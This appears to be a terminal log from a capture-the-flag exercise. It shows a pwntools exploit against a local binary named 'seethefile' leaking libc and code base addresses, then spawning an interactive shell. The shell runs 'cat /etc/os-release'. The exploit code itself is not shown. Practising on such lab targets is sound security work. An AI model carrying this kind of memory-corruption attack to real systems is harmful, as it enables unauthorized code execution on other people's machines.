 osboxes@osboxes:~/file_learn$ python exp-seethefile.py
[+] Starting local process './seethefile': Done
[*] '/lib/x86_64-linux-gnu/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] 288144
[*] code base is 0×55ebae337000
[*] libc base is 0×7f236ded9000
[*] system address is 0×7f236df1f590
[*] buf address is 0×55ebae33a060
[*] Switching to interactive mode
Bye
sh: 1: AAAAAAAA: not found
$ cat /etc/os-release
NAME="Ubuntu"
VERSION="14.04.6 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.6 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
$